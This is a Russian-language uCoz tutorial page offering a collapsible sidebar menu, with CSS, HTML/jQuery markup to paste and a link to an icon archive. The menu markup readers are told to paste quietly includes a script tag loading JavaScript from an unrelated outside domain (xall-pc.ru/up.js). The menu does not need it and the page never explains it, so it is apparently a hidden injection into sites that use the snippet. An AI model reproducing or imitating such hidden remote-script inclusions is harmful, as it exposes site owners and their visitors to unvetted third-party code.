Форма входа
Категории
| Шаблоны для uCoz [18] |
| Виды материалов [10] |
| Мини профили [7] |
| Мини чаты [8] |
| Виды комментариев [14] |
| Формы входа [3] |
| Информеры [33] |
| Украшения [16] |
| Меню сайта [5] |
| Кнопки [27] |
| Шапки сайта [3] |
| Медиа [19] |
| Переключатели [8] |
| Разное [65] |
| Формы поиска [9] |
| Скрипты [46] |
| Игры на сайт [6] |
| Аякс (Ajax) окна [1] |
| PHP скрипты [3] |
Материал
Главная » 2012 Декабрь 3 » Простое раздвижное меню для uCoz
« Предидущий | ID: 37 | Следующий »

12:29 Простое раздвижное меню для uCoz |
 для каждой категории можно поставить соответствующую иконку. Установка: В таблицу стилей вашего сайта вставляем этот код: Code a.s-menu:link, a.s-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:bold; padding:3px 0px 3px 5px; color:#696969;} a.s-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;} a.ss-menu:link, a.ss-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:normal; padding:3px 0px 3px 5px; color:#696969; margin-left:16px;} a.ss-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;} Там где хотите вывести меню вставляем этот код: Code <table class="f-block" border="0" cellpadding="0" cellspacing="0" width="100%"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><tbody> <tr><td class="b-middle"> <a href="/" class="s-menu"><img src="/images/icons/zagruzka-plus.png" alt="" align="absmiddle"> Загрузка+</a> <a href="http://forum.zagruzka-plus.ru/" class="s-menu"><img src="/images/icons/comments.png" alt="" align="absmiddle"> Форум</a> <a href="javascript://" onclick="$('#soft-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/soft.png" alt="" align="absmiddle"> Софт <img src="/images/icons/arrow_down.png" alt="" style="margin:0px;" align="absmiddle"></a> <div id="soft-menu" style="display:none; margin-bottom:5px;"> <a href="/soft/cd-dvd/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> CD/DVD</a> <a href="/soft/ftp/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> FTP-Клиенты</a> <a href="/soft/security/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Безопасность</a> <a href="/soft/archives/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Архиваторы</a> <a href="/soft/browsers/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Браузеры</a> <a href="/soft/graphic/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Графика</a> </div> <a href="javascript://" onclick="$('#dle-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/icon15.png" alt="" align="absmiddle"> DataLife Egine <img src="/images/icons/arrow_down.png" alt="" style="margin:0px;" align="absmiddle"></a> <div id="dle-menu" style="display:none; margin-bottom:5px;"> <a href="/dle/dle-tempalates/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Шаблоны</a> <a href="/dle/modules/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Модули</a> <a href="/dle/dle-scripts/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Скрипты</a> </div> <a href="javascript://" onclick="$('#ucoz-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/ucoz.png" alt="" align="absmiddle"> uCoz <img src="/images/icons/arrow_down.png" alt="" style="margin:0px;" align="absmiddle"></a> <div id="ucoz-menu" style="display:none; margin-bottom:5px;"> <a href="/ucoz/scripts/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Скрипты</a> <a href="/ucoz/tempalates/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Шаблоны</a> <a href="/ucoz/menu/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Меню</a> <a href="/ucoz/buttons/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Кнопки</a> <a href="/ucoz/icons/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Иконки</a> <a href="/ucoz/rank/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Ранги</a> <a href="/ucoz/forum-tempalates/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Шаблоны форума</a> </div> <a href="/music" class="s-menu"><img src="/images/icons/music.png" alt="" align="absmiddle"> Музыка</a> </td></tr> <tr><td class="b-bottom"></td></tr> </tbody></table> Теперь качаем архив ( http://narod.ru/disk/64187793001.9df22ef76fd6df1ab2b30a6684520f8c/124_images.rar.html ), распаковываем И кидаем все картинки в корень сайта в папку "images". |
| Всего комментариев: 0 | |